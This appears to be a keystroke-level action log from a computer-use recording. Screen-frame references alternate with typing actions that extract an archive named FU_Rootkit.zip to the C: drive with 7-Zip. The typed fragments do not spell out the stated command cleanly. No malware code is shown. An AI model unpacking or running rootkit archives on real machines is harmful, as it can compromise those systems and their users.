
{"action": "type", "text": "7-"}

{"action": "type", "text": "Zip\""}

{"action": "key", "text": "Return"}

{"action": "type", "text": "7z.exe"}

Extract C:/FU_Rootkit.zip with 7z x, reporting Everything is Ok for 49 files
{"action": "type", "text": "7z"}

{"action": "type", "text": "x"}

{"action": "type", "text": "C:/"}

{"action": "type", "text": "Roo"}

{"action": "type", "text": "FU"}

{"action": "type", "text": "_Rootkit"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
